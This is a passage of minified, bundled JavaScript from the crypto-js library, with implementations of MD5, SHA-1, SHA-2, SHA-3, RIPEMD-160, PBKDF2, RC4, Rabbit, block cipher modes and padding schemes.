39]),en=HH(en,eo,ei,ea,ee,4,B[40]),ea=HH(ea,en,eo,ei,Q,11,B[41]),ei=HH(ei,ea,en,eo,L,16,B[42]),eo=HH(eo,ei,ea,en,V,23,B[43]),en=HH(en,eo,ei,ea,X,4,B[44]),ea=HH(ea,en,eo,ei,Z,11,B[45]),ei=HH(ei,ea,en,eo,er,16,B[46]),eo=HH(eo,ei,ea,en,H,23,B[47]),en=II(en,eo,ei,ea,Q,6,B[48]),ea=II(ea,en,eo,ei,J,10,B[49]),ei=II(ei,ea,en,eo,et,15,B[50]),eo=II(eo,ei,ea,en,U,21,B[51]),en=II(en,eo,ei,ea,Z,6,B[52]),ea=II(ea,en,eo,ei,L,10,B[53]),ei=II(ei,ea,en,eo,K,15,B[54]),eo=II(eo,ei,ea,en,G,21,B[55]),en=II(en,eo,ei,ea,$,6,B[56]),ea=II(ea,en,eo,ei,er,10,B[57]),ei=II(ei,ea,en,eo,V,15,B[58]),eo=II(eo,ei,ea,en,ee,21,B[59]),en=II(en,eo,ei,ea,W,6,B[60]),ea=II(ea,en,eo,ei,Y,10,B[61]),ei=II(ei,ea,en,eo,H,15,B[62]),eo=II(eo,ei,ea,en,X,21,B[63]),R[0]=R[0]+en|0,R[1]=R[1]+eo|0,R[2]=R[2]+ei|0,R[3]=R[3]+ea|0},_doFinalize:function(){var C=this._data,_=C.words,T=8*this._nDataBytes,q=8*C.sigBytes;_[q>>>5]|=128<<24-q%32;var R=m.floor(T/4294967296);_[(q+64>>>9<<4)+15]=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,_[(q+64>>>9<<4)+14]=(T<<8|T>>>24)&16711935|(T<<24|T>>>8)&4278255360,C.sigBytes=(_.length+1)*4,this._process();for(var B=this._hash,Q=B.words,G=0;G<4;G++){var H=Q[G];Q[G]=(H<<8|H>>>24)&16711935|(H<<24|H>>>8)&4278255360}return B},clone:function(){var m=q.clone.call(this);return m._hash=this._hash.clone(),m}});function FF(m,C,_,T,q,R,B){var Q=m+(C&_|~C&T)+q+B;return(Q<<R|Q>>>32-R)+C}function GG(m,C,_,T,q,R,B){var Q=m+(C&T|_&~T)+q+B;return(Q<<R|Q>>>32-R)+C}function HH(m,C,_,T,q,R,B){var Q=m+(C^_^T)+q+B;return(Q<<R|Q>>>32-R)+C}function II(m,C,_,T,q,R,B){var Q=m+(_^(C|~T))+q+B;return(Q<<R|Q>>>32-R)+C}T.MD5=q._createHelper(Q),T.HmacMD5=q._createHmacHelper(Q)}(Math),T.MD5)},8568:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.mode.CFB=function(){var m=T.lib.BlockCipherMode.extend();function generateKeystreamAndEncrypt(m,C,_,T){var q,R=this._iv;R?(q=R.slice(0),this._iv=void 0):q=this._prevBlock,T.encryptBlock(q,0);for(var B=0;B<_;B++)m[C+B]^=q[B]}return m.Encryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize;generateKeystreamAndEncrypt.call(this,m,C,T,_),this._prevBlock=m.slice(C,C+T)}}),m.Decryptor=m.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=m.slice(C,C+T);generateKeystreamAndEncrypt.call(this,m,C,T,_),this._prevBlock=q}}),m}(),T.mode.CFB)},59968:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),/** @preserve
	 * Counter block mode compatible with  Dr Brian Gladman fileenc.c
	 * derived from CryptoJS.mode.CTR
	 * Jan Hruby jhruby.web@gmail.com
	 */T.mode.CTRGladman=function(){var m=T.lib.BlockCipherMode.extend();function incWord(m){if((m>>24&255)==255){var C=m>>16&255,_=m>>8&255,T=255&m;255===C?(C=0,255===_?(_=0,255===T?T=0:++T):++_):++C,m=0+(C<<16)+(_<<8)+T}else m+=16777216;return m}var C=m.Encryptor=m.extend({processBlock:function(m,C){var _,T=this._cipher,q=T.blockSize,R=this._iv,B=this._counter;R&&(B=this._counter=R.slice(0),this._iv=void 0),0===((_=B)[0]=incWord(_[0]))&&(_[1]=incWord(_[1]));var Q=B.slice(0);T.encryptBlock(Q,0);for(var G=0;G<q;G++)m[C+G]^=Q[G]}});return m.Decryptor=C,m}(),T.mode.CTRGladman)},74242:function(m,C,_){var T,q,R;m.exports=(T=_(78249),_(75109),T.mode.CTR=(R=(q=T.lib.BlockCipherMode.extend()).Encryptor=q.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=this._iv,R=this._counter;q&&(R=this._counter=q.slice(0),this._iv=void 0);var B=R.slice(0);_.encryptBlock(B,0),R[T-1]=R[T-1]+1|0;for(var Q=0;Q<T;Q++)m[C+Q]^=B[Q]}}),q.Decryptor=R,q),T.mode.CTR)},31148:function(m,C,_){var T,q;m.exports=(T=_(78249),_(75109),T.mode.ECB=((q=T.lib.BlockCipherMode.extend()).Encryptor=q.extend({processBlock:function(m,C){this._cipher.encryptBlock(m,C)}}),q.Decryptor=q.extend({processBlock:function(m,C){this._cipher.decryptBlock(m,C)}}),q),T.mode.ECB)},27660:function(m,C,_){var T,q,R;m.exports=(T=_(78249),_(75109),T.mode.OFB=(R=(q=T.lib.BlockCipherMode.extend()).Encryptor=q.extend({processBlock:function(m,C){var _=this._cipher,T=_.blockSize,q=this._iv,R=this._keystream;q&&(R=this._keystream=q.slice(0),this._iv=void 0),_.encryptBlock(R,0);for(var B=0;B<T;B++)m[C+B]^=R[B]}}),q.Decryptor=R,q),T.mode.OFB)},43615:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.AnsiX923={pad:function(m,C){var _=m.sigBytes,T=4*C,q=T-_%T,R=_+q-1;m.clamp(),m.words[R>>>2]|=q<<24-R%4*8,m.sigBytes+=q},unpad:function(m){var C=255&m.words[m.sigBytes-1>>>2];m.sigBytes-=C}},T.pad.Ansix923)},92807:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.Iso10126={pad:function(m,C){var _=4*C,q=_-m.sigBytes%_;m.concat(T.lib.WordArray.random(q-1)).concat(T.lib.WordArray.create([q<<24],1))},unpad:function(m){var C=255&m.words[m.sigBytes-1>>>2];m.sigBytes-=C}},T.pad.Iso10126)},71077:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.Iso97971={pad:function(m,C){m.concat(T.lib.WordArray.create([2147483648],1)),T.pad.ZeroPadding.pad(m,C)},unpad:function(m){T.pad.ZeroPadding.unpad(m),m.sigBytes--}},T.pad.Iso97971)},16991:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.NoPadding={pad:function(){},unpad:function(){}},T.pad.NoPadding)},56475:function(m,C,_){var T;m.exports=(T=_(78249),_(75109),T.pad.ZeroPadding={pad:function(m,C){var _=4*C;m.clamp(),m.sigBytes+=_-(m.sigBytes%_||_)},unpad:function(m){for(var C=m.words,_=m.sigBytes-1,_=m.sigBytes-1;_>=0;_--)if(C[_>>>2]>>>24-_%4*8&255){m.sigBytes=_+1;break}}},T.pad.ZeroPadding)},2112:function(m,C,_){var T,q,R,B,Q,G,H,L;m.exports=(T=_(78249),_(52153),_(89824),R=(q=T.lib).Base,B=q.WordArray,G=(Q=T.algo).SHA256,H=Q.HMAC,L=Q.PBKDF2=R.extend({cfg:R.extend({keySize:4,hasher:G,iterations:25e4}),init:function(m){this.cfg=this.cfg.extend(m)},compute:function(m,C){for(var _=this.cfg,T=H.create(_.hasher,m),q=B.create(),R=B.create([1]),Q=q.words,G=R.words,L=_.keySize,W=_.iterations;Q.length<L;){var U=T.update(C).finalize(R);T.reset();for(var V=U.words,J=V.length,$=U,X=1;X<W;X++){$=T.finalize($),T.reset();for(var K=$.words,Y=0;Y<J;Y++)V[Y]^=K[Y]}q.concat(U),G[0]++}return q.sigBytes=4*L,q}}),T.PBKDF2=function(m,C,_){return L.create(_).compute(m,C)},T.PBKDF2)},93974:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.StreamCipher,C=T.algo,_=[],q=[],R=[],B=C.RabbitLegacy=m.extend({_doReset:function(){var m=this._key.words,C=this.cfg.iv,_=this._X=[m[0],m[3]<<16|m[2]>>>16,m[1],m[0]<<16|m[3]>>>16,m[2],m[1]<<16|m[0]>>>16,m[3],m[2]<<16|m[1]>>>16],T=this._C=[m[2]<<16|m[2]>>>16,4294901760&m[0]|65535&m[1],m[3]<<16|m[3]>>>16,4294901760&m[1]|65535&m[2],m[0]<<16|m[0]>>>16,4294901760&m[2]|65535&m[3],m[1]<<16|m[1]>>>16,4294901760&m[3]|65535&m[0]];this._b=0;for(var q=0;q<4;q++)nextState.call(this);for(var q=0;q<8;q++)T[q]^=_[q+4&7];if(C){var R=C.words,B=R[0],Q=R[1],G=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360,H=(Q<<8|Q>>>24)&16711935|(Q<<24|Q>>>8)&4278255360,L=G>>>16|4294901760&H,W=H<<16|65535&G;T[0]^=G,T[1]^=L,T[2]^=H,T[3]^=W,T[4]^=G,T[5]^=L,T[6]^=H,T[7]^=W;for(var q=0;q<4;q++)nextState.call(this)}},_doProcessBlock:function(m,C){var T=this._X;nextState.call(this),_[0]=T[0]^T[5]>>>16^T[3]<<16,_[1]=T[2]^T[7]>>>16^T[5]<<16,_[2]=T[4]^T[1]>>>16^T[7]<<16,_[3]=T[6]^T[3]>>>16^T[1]<<16;for(var q=0;q<4;q++)_[q]=(_[q]<<8|_[q]>>>24)&16711935|(_[q]<<24|_[q]>>>8)&4278255360,m[C+q]^=_[q]},blockSize:4,ivSize:2});function nextState(){for(var m=this._X,C=this._C,_=0;_<8;_++)q[_]=C[_];C[0]=C[0]+1295307597+this._b|0,C[1]=C[1]+3545052371+(C[0]>>>0<q[0]>>>0?1:0)|0,C[2]=C[2]+886263092+(C[1]>>>0<q[1]>>>0?1:0)|0,C[3]=C[3]+1295307597+(C[2]>>>0<q[2]>>>0?1:0)|0,C[4]=C[4]+3545052371+(C[3]>>>0<q[3]>>>0?1:0)|0,C[5]=C[5]+886263092+(C[4]>>>0<q[4]>>>0?1:0)|0,C[6]=C[6]+1295307597+(C[5]>>>0<q[5]>>>0?1:0)|0,C[7]=C[7]+3545052371+(C[6]>>>0<q[6]>>>0?1:0)|0,this._b=C[7]>>>0<q[7]>>>0?1:0;for(var _=0;_<8;_++){var T=m[_]+C[_],B=65535&T,Q=T>>>16,G=((B*B>>>17)+B*Q>>>15)+Q*Q,H=((4294901760&T)*T|0)+((65535&T)*T|0);R[_]=G^H}m[0]=R[0]+(R[7]<<16|R[7]>>>16)+(R[6]<<16|R[6]>>>16)|0,m[1]=R[1]+(R[0]<<8|R[0]>>>24)+R[7]|0,m[2]=R[2]+(R[1]<<16|R[1]>>>16)+(R[0]<<16|R[0]>>>16)|0,m[3]=R[3]+(R[2]<<8|R[2]>>>24)+R[1]|0,m[4]=R[4]+(R[3]<<16|R[3]>>>16)+(R[2]<<16|R[2]>>>16)|0,m[5]=R[5]+(R[4]<<8|R[4]>>>24)+R[3]|0,m[6]=R[6]+(R[5]<<16|R[5]>>>16)+(R[4]<<16|R[4]>>>16)|0,m[7]=R[7]+(R[6]<<8|R[6]>>>24)+R[5]|0}T.RabbitLegacy=m._createHelper(B)}(),T.RabbitLegacy)},84454:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.StreamCipher,C=T.algo,_=[],q=[],R=[],B=C.Rabbit=m.extend({_doReset:function(){for(var m=this._key.words,C=this.cfg.iv,_=0;_<4;_++)m[_]=(m[_]<<8|m[_]>>>24)&16711935|(m[_]<<24|m[_]>>>8)&4278255360;var T=this._X=[m[0],m[3]<<16|m[2]>>>16,m[1],m[0]<<16|m[3]>>>16,m[2],m[1]<<16|m[0]>>>16,m[3],m[2]<<16|m[1]>>>16],q=this._C=[m[2]<<16|m[2]>>>16,4294901760&m[0]|65535&m[1],m[3]<<16|m[3]>>>16,4294901760&m[1]|65535&m[2],m[0]<<16|m[0]>>>16,4294901760&m[2]|65535&m[3],m[1]<<16|m[1]>>>16,4294901760&m[3]|65535&m[0]];this._b=0;for(var _=0;_<4;_++)nextState.call(this);for(var _=0;_<8;_++)q[_]^=T[_+4&7];if(C){var R=C.words,B=R[0],Q=R[1],G=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360,H=(Q<<8|Q>>>24)&16711935|(Q<<24|Q>>>8)&4278255360,L=G>>>16|4294901760&H,W=H<<16|65535&G;q[0]^=G,q[1]^=L,q[2]^=H,q[3]^=W,q[4]^=G,q[5]^=L,q[6]^=H,q[7]^=W;for(var _=0;_<4;_++)nextState.call(this)}},_doProcessBlock:function(m,C){var T=this._X;nextState.call(this),_[0]=T[0]^T[5]>>>16^T[3]<<16,_[1]=T[2]^T[7]>>>16^T[5]<<16,_[2]=T[4]^T[1]>>>16^T[7]<<16,_[3]=T[6]^T[3]>>>16^T[1]<<16;for(var q=0;q<4;q++)_[q]=(_[q]<<8|_[q]>>>24)&16711935|(_[q]<<24|_[q]>>>8)&4278255360,m[C+q]^=_[q]},blockSize:4,ivSize:2});function nextState(){for(var m=this._X,C=this._C,_=0;_<8;_++)q[_]=C[_];C[0]=C[0]+1295307597+this._b|0,C[1]=C[1]+3545052371+(C[0]>>>0<q[0]>>>0?1:0)|0,C[2]=C[2]+886263092+(C[1]>>>0<q[1]>>>0?1:0)|0,C[3]=C[3]+1295307597+(C[2]>>>0<q[2]>>>0?1:0)|0,C[4]=C[4]+3545052371+(C[3]>>>0<q[3]>>>0?1:0)|0,C[5]=C[5]+886263092+(C[4]>>>0<q[4]>>>0?1:0)|0,C[6]=C[6]+1295307597+(C[5]>>>0<q[5]>>>0?1:0)|0,C[7]=C[7]+3545052371+(C[6]>>>0<q[6]>>>0?1:0)|0,this._b=C[7]>>>0<q[7]>>>0?1:0;for(var _=0;_<8;_++){var T=m[_]+C[_],B=65535&T,Q=T>>>16,G=((B*B>>>17)+B*Q>>>15)+Q*Q,H=((4294901760&T)*T|0)+((65535&T)*T|0);R[_]=G^H}m[0]=R[0]+(R[7]<<16|R[7]>>>16)+(R[6]<<16|R[6]>>>16)|0,m[1]=R[1]+(R[0]<<8|R[0]>>>24)+R[7]|0,m[2]=R[2]+(R[1]<<16|R[1]>>>16)+(R[0]<<16|R[0]>>>16)|0,m[3]=R[3]+(R[2]<<8|R[2]>>>24)+R[1]|0,m[4]=R[4]+(R[3]<<16|R[3]>>>16)+(R[2]<<16|R[2]>>>16)|0,m[5]=R[5]+(R[4]<<8|R[4]>>>24)+R[3]|0,m[6]=R[6]+(R[5]<<16|R[5]>>>16)+(R[4]<<16|R[4]>>>16)|0,m[7]=R[7]+(R[6]<<8|R[6]>>>24)+R[5]|0}T.Rabbit=m._createHelper(B)}(),T.Rabbit)},51857:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib.StreamCipher,C=T.algo,_=C.RC4=m.extend({_doReset:function(){for(var m=this._key,C=m.words,_=m.sigBytes,T=this._S=[],q=0;q<256;q++)T[q]=q;for(var q=0,R=0;q<256;q++){var B=q%_,Q=C[B>>>2]>>>24-B%4*8&255;R=(R+T[q]+Q)%256;var G=T[q];T[q]=T[R],T[R]=G}this._i=this._j=0},_doProcessBlock:function(m,C){m[C]^=generateKeystreamWord.call(this)},keySize:8,ivSize:0});function generateKeystreamWord(){for(var m=this._S,C=this._i,_=this._j,T=0,q=0;q<4;q++){_=(_+m[C=(C+1)%256])%256;var R=m[C];m[C]=m[_],m[_]=R,T|=m[(m[C]+m[_])%256]<<24-8*q}return this._i=C,this._j=_,T}T.RC4=m._createHelper(_);var q=C.RC4Drop=_.extend({cfg:_.cfg.extend({drop:192}),_doReset:function(){_._doReset.call(this);for(var m=this.cfg.drop;m>0;m--)generateKeystreamWord.call(this)}});T.RC4Drop=m._createHelper(q)}(),T.RC4)},30706:function(m,C,_){var T;m.exports=(T=_(78249),function(m){var C=T.lib,_=C.WordArray,q=C.Hasher,R=T.algo,B=_.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),Q=_.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),G=_.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),H=_.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),L=_.create([0,1518500249,1859775393,2400959708,2840853838]),W=_.create([1352829926,1548603684,1836072691,2053994217,0]),U=R.RIPEMD160=q.extend({_doReset:function(){this._hash=_.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(m,C){for(var _,T,q,R,U,V,J,$,X,K,Y,Z,ee,et,er,en,eo,ei,ea,es,eu,el,ed,ec,eh,ep,ef,eg,em,ey,ev,eC,eb,ew,ex,e_,eP,ej,eE,eT,eS,eO=0;eO<16;eO++){var ek=C+eO,eA=m[ek];m[ek]=(eA<<8|eA>>>24)&16711935|(eA<<24|eA>>>8)&4278255360}var eI=this._hash.words,eN=L.words,eq=W.words,eR=B.words,eB=Q.words,eF=G.words,eD=H.words;e_=ev=eI[0],eP=eC=eI[1],ej=eb=eI[2],eE=ew=eI[3],eT=ex=eI[4];for(var eO=0;eO<80;eO+=1)eS=ev+m[C+eR[eO]]|0,eO<16?eS+=(eC^eb^ew)+eN[0]:eO<32?eS+=((R=eC)&eb|~R&ew)+eN[1]:eO<48?eS+=((eC|~eb)^ew)+eN[2]:eO<64?eS+=(K=eC,Y=eb,(K&(Z=ew)|Y&~Z)+eN[3]):eS+=(eC^(eb|~ew))+eN[4],eS|=0,eS=(eS=rotl(eS,eF[eO]))+ex|0,ev=ex,ex=ew,ew=rotl(eb,10),eb=eC,eC=eS,eS=e_+m[C+eB[eO]]|0,eO<16?eS+=(eP^(ej|~eE))+eq[0]:eO<32?eS+=(ea=eP,es=ej,(ea&(eu=eE)|es&~eu)+eq[1]):eO<48?eS+=((eP|~ej)^eE)+eq[2]:eO<64?eS+=((eh=eP)&ej|~eh&eE)+eq[3]:eS+=(eP^ej^eE)+eq[4],eS|=0,eS=(eS=rotl(eS,eD[eO]))+eT|0,e_=eT,eT=eE,eE=rotl(ej,10),ej=eP,eP=eS;eS=eI[1]+eb+eE|0,eI[1]=eI[2]+ew+eT|0,eI[2]=eI[3]+ex+e_|0,eI[3]=eI[4]+ev+eP|0,eI[4]=eI[0]+eC+ej|0,eI[0]=eS},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;C[T>>>5]|=128<<24-T%32,C[(T+64>>>9<<4)+14]=(_<<8|_>>>24)&16711935|(_<<24|_>>>8)&4278255360,m.sigBytes=(C.length+1)*4,this._process();for(var q=this._hash,R=q.words,B=0;B<5;B++){var Q=R[B];R[B]=(Q<<8|Q>>>24)&16711935|(Q<<24|Q>>>8)&4278255360}return q},clone:function(){var m=q.clone.call(this);return m._hash=this._hash.clone(),m}});function rotl(m,C){return m<<C|m>>>32-C}T.RIPEMD160=q._createHelper(U),T.HmacRIPEMD160=q._createHmacHelper(U)}(Math),T.RIPEMD160)},62783:function(m,C,_){var T,q,R,B,Q,G,H;m.exports=(R=(q=(T=_(78249)).lib).WordArray,B=q.Hasher,Q=T.algo,G=[],H=Q.SHA1=B.extend({_doReset:function(){this._hash=new R.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(m,C){for(var _=this._hash.words,T=_[0],q=_[1],R=_[2],B=_[3],Q=_[4],H=0;H<80;H++){if(H<16)G[H]=0|m[C+H];else{var L=G[H-3]^G[H-8]^G[H-14]^G[H-16];G[H]=L<<1|L>>>31}var W=(T<<5|T>>>27)+Q+G[H];H<20?W+=(q&R|~q&B)+1518500249:H<40?W+=(q^R^B)+1859775393:H<60?W+=(q&R|q&B|R&B)-1894007588:W+=(q^R^B)-899497514,Q=B,B=R,R=q<<30|q>>>2,q=T,T=W}_[0]=_[0]+T|0,_[1]=_[1]+q|0,_[2]=_[2]+R|0,_[3]=_[3]+B|0,_[4]=_[4]+Q|0},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;return C[T>>>5]|=128<<24-T%32,C[(T+64>>>9<<4)+14]=Math.floor(_/4294967296),C[(T+64>>>9<<4)+15]=_,m.sigBytes=4*C.length,this._process(),this._hash},clone:function(){var m=B.clone.call(this);return m._hash=this._hash.clone(),m}}),T.SHA1=B._createHelper(H),T.HmacSHA1=B._createHmacHelper(H),T.SHA1)},87792:function(m,C,_){var T,q,R,B,Q;m.exports=(T=_(78249),_(52153),q=T.lib.WordArray,B=(R=T.algo).SHA256,Q=R.SHA224=B.extend({_doReset:function(){this._hash=new q.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var m=B._doFinalize.call(this);return m.sigBytes-=4,m}}),T.SHA224=B._createHelper(Q),T.HmacSHA224=B._createHmacHelper(Q),T.SHA224)},52153:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U;m.exports=(T=_(78249),q=Math,B=(R=T.lib).WordArray,Q=R.Hasher,G=T.algo,H=[],L=[],function(){function getFractionalBits(m){return(m-(0|m))*4294967296|0}for(var m=2,C=0;C<64;)(function(m){for(var C=q.sqrt(m),_=2;_<=C;_++)if(!(m%_))return!1;return!0})(m)&&(C<8&&(H[C]=getFractionalBits(q.pow(m,.5))),L[C]=getFractionalBits(q.pow(m,1/3)),C++),m++}(),W=[],U=G.SHA256=Q.extend({_doReset:function(){this._hash=new B.init(H.slice(0))},_doProcessBlock:function(m,C){for(var _=this._hash.words,T=_[0],q=_[1],R=_[2],B=_[3],Q=_[4],G=_[5],H=_[6],U=_[7],V=0;V<64;V++){if(V<16)W[V]=0|m[C+V];else{var J=W[V-15],$=(J<<25|J>>>7)^(J<<14|J>>>18)^J>>>3,X=W[V-2],K=(X<<15|X>>>17)^(X<<13|X>>>19)^X>>>10;W[V]=$+W[V-7]+K+W[V-16]}var Y=Q&G^~Q&H,Z=T&q^T&R^q&R,ee=(T<<30|T>>>2)^(T<<19|T>>>13)^(T<<10|T>>>22),et=U+((Q<<26|Q>>>6)^(Q<<21|Q>>>11)^(Q<<7|Q>>>25))+Y+L[V]+W[V],er=ee+Z;U=H,H=G,G=Q,Q=B+et|0,B=R,R=q,q=T,T=et+er|0}_[0]=_[0]+T|0,_[1]=_[1]+q|0,_[2]=_[2]+R|0,_[3]=_[3]+B|0,_[4]=_[4]+Q|0,_[5]=_[5]+G|0,_[6]=_[6]+H|0,_[7]=_[7]+U|0},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;return C[T>>>5]|=128<<24-T%32,C[(T+64>>>9<<4)+14]=q.floor(_/4294967296),C[(T+64>>>9<<4)+15]=_,m.sigBytes=4*C.length,this._process(),this._hash},clone:function(){var m=Q.clone.call(this);return m._hash=this._hash.clone(),m}}),T.SHA256=Q._createHelper(U),T.HmacSHA256=Q._createHmacHelper(U),T.SHA256)},13327:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U,V,J;m.exports=(T=_(78249),_(64938),q=Math,B=(R=T.lib).WordArray,Q=R.Hasher,G=T.x64.Word,H=T.algo,L=[],W=[],U=[],function(){for(var m=1,C=0,_=0;_<24;_++){L[m+5*C]=(_+1)*(_+2)/2%64;var T=C%5,q=(2*m+3*C)%5;m=T,C=q}for(var m=0;m<5;m++)for(var C=0;C<5;C++)W[m+5*C]=C+(2*m+3*C)%5*5;for(var R=1,B=0;B<24;B++){for(var Q=0,H=0,V=0;V<7;V++){if(1&R){var J=(1<<V)-1;J<32?H^=1<<J:Q^=1<<J-32}128&R?R=R<<1^113:R<<=1}U[B]=G.create(Q,H)}}(),V=[],function(){for(var m=0;m<25;m++)V[m]=G.create()}(),J=H.SHA3=Q.extend({cfg:Q.cfg.extend({outputLength:512}),_doReset:function(){for(var m=this._state=[],C=0;C<25;C++)m[C]=new G.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(m,C){for(var _=this._state,T=this.blockSize/2,q=0;q<T;q++){var R=m[C+2*q],B=m[C+2*q+1];R=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,B=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360;var Q=_[q];Q.high^=B,Q.low^=R}for(var G=0;G<24;G++){for(var H=0;H<5;H++){for(var J=0,$=0,X=0;X<5;X++){var Q=_[H+5*X];J^=Q.high,$^=Q.low}var K=V[H];K.high=J,K.low=$}for(var H=0;H<5;H++)for(var Y=V[(H+4)%5],Z=V[(H+1)%5],ee=Z.high,et=Z.low,J=Y.high^(ee<<1|et>>>31),$=Y.low^(et<<1|ee>>>31),X=0;X<5;X++){var Q=_[H+5*X];Q.high^=J,Q.low^=$}for(var er=1;er<25;er++){var J,$,Q=_[er],en=Q.high,eo=Q.low,ei=L[er];ei<32?(J=en<<ei|eo>>>32-ei,$=eo<<ei|en>>>32-ei):(J=eo<<ei-32|en>>>64-ei,$=en<<ei-32|eo>>>64-ei);var ea=V[W[er]];ea.high=J,ea.low=$}var es=V[0],eu=_[0];es.high=eu.high,es.low=eu.low;for(var H=0;H<5;H++)for(var X=0;X<5;X++){var er=H+5*X,Q=_[er],el=V[er],ed=V[(H+1)%5+5*X],ec=V[(H+2)%5+5*X];Q.high=el.high^~ed.high&ec.high,Q.low=el.low^~ed.low&ec.low}var Q=_[0],eh=U[G];Q.high^=eh.high,Q.low^=eh.low}},_doFinalize:function(){var m=this._data,C=m.words;this._nDataBytes;var _=8*m.sigBytes,T=32*this.blockSize;C[_>>>5]|=1<<24-_%32,C[(q.ceil((_+1)/T)*T>>>5)-1]|=128,m.sigBytes=4*C.length,this._process();for(var R=this._state,Q=this.cfg.outputLength/8,G=Q/8,H=[],L=0;L<G;L++){var W=R[L],U=W.high,V=W.low;U=(U<<8|U>>>24)&16711935|(U<<24|U>>>8)&4278255360,V=(V<<8|V>>>24)&16711935|(V<<24|V>>>8)&4278255360,H.push(V),H.push(U)}return new B.init(H,Q)},clone:function(){for(var m=Q.clone.call(this),C=m._state=this._state.slice(0),_=0;_<25;_++)C[_]=C[_].clone();return m}}),T.SHA3=Q._createHelper(J),T.HmacSHA3=Q._createHmacHelper(J),T.SHA3)},17460:function(m,C,_){var T,q,R,B,Q,G,H;m.exports=(T=_(78249),_(64938),_(70034),R=(q=T.x64).Word,B=q.WordArray,G=(Q=T.algo).SHA512,H=Q.SHA384=G.extend({_doReset:function(){this._hash=new B.init([new R.init(3418070365,3238371032),new R.init(1654270250,914150663),new R.init(2438529370,812702999),new R.init(355462360,4144912697),new R.init(1731405415,4290775857),new R.init(2394180231,1750603025),new R.init(3675008525,1694076839),new R.init(1203062813,3204075428)])},_doFinalize:function(){var m=G._doFinalize.call(this);return m.sigBytes-=16,m}}),T.SHA384=G._createHelper(H),T.HmacSHA384=G._createHmacHelper(H),T.SHA384)},70034:function(m,C,_){var T;m.exports=(T=_(78249),_(64938),function(){var m=T.lib.Hasher,C=T.x64,_=C.Word,q=C.WordArray,R=T.algo;function X64Word_create(){return _.create.apply(_,arguments)}var B=[X64Word_create(1116352408,3609767458),X64Word_create(1899447441,602891725),X64Word_create(3049323471,3964484399),X64Word_create(3921009573,2173295548),X64Word_create(961987163,4081628472),X64Word_create(1508970993,3053834265),X64Word_create(2453635748,2937671579),X64Word_create(2870763221,3664609560),X64Word_create(3624381080,2734883394),X64Word_create(310598401,1164996542),X64Word_create(607225278,1323610764),X64Word_create(1426881987,3590304994),X64Word_create(1925078388,4068182383),X64Word_create(2162078206,991336113),X64Word_create(2614888103,633803317),X64Word_create(3248222580,3479774868),X64Word_create(3835390401,2666613458),X64Word_create(4022224774,944711139),X64Word_create(264347078,2341262773),X64Word_create(604807628,2007800933),X64Word_create(770255983,1495990901),X64Word_create(1249150122,1856431235),X64Word_create(1555081692,3175218132),X64Word_create(1996064986,2198950837),X64Word_create(2554220882,3999719339),X64Word_create(2821834349,766784016),X64Word_create(2952996808,2566594879),X64Word_create(3210313671,3203337956),X64Word_create(3336571891,1034457026),X64Word_create(3584528711,2466948901),X64Word_create(113926993,3758326383),X64Word_create(338241895,168717936),X64Word_create(666307205,1188179964),X64Word_create(773529912,1546045734),X64Word_create(1294757372,1522805485),X64Word_create(1396182291,2643833823),X64Word_create(1695183700,2343527390),X64Word_create(1986661051,1014477480),X64Word_create(2177026350,1206759142),X64Word_create(2456956037,344077627),X64Word_create(2730485921,1290863460),X64Word_create(2820302411,3158454273),X64Word_create(3259730800,3505952657),X64Word_create(3345764771,106217008),X64Word_create(3516065817,3606008344),X64Word_create(3600352804,1432725776),X64Word_create(4094571909,1467031594),X64Word_create(275423344,851169720),X64Word_create(430227734,3100823752),X64Word_create(5069